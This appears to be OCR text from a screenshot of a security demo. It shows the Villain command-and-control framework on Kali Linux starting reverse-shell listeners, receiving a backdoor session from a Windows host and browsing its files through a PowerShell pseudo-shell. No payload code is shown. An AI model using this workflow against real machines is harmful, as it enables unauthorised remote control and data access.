 kali@kali: ~
VILLAIN
Thr3atL0cker 0ps
[Meta] Created by t3l3machus, modified by 0PS
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > Session
Unknown command.
Villain > Sessions
No active sessions.
Villain > sessions
No active sessions.
Villain > Sessions
No active sessions.
[Shell] Backdoor session established on 97.71.200.82
Villain > sessions
Session ID IP Address OS Type User Owner Status
b1e84d-969d9e-e3bdae 97.71.200.82 Windows VICTIMMA..01\admin Self Active
Villain > shell b1e84d-969d9e-e3bdae
Interactive pseudo-shell activated.
Press Ctrl + C or type "exit" to deactivate.
PS C:\Users\Admin> cd documents
PS C:\Users\Admin\documents> dir
Airiam
Art Ocain
Danny Jenkins
77°F
Cloudy
Search
11:19 AM
10/11/2023
1